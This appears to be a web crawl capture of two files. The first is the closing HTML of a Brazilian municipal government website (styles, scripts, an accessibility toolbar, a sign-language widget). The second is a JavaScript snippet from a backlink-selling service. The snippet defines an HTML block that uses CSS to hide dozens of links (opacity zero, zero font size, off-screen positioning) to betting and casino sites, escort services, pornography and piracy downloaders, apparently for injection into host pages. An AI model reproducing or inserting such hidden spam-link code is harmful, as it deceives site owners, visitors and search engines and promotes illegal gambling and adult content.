!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1768725662' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-18 05:41:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1866
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="online casino australia best">online casino australia best</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://theblaakery.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://cellesim.com/" title="esim">Cell eSIM</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://www.centralmassmusic.org/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wefightyourtickets.ca" title="Y2Mate">Y2Mate</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
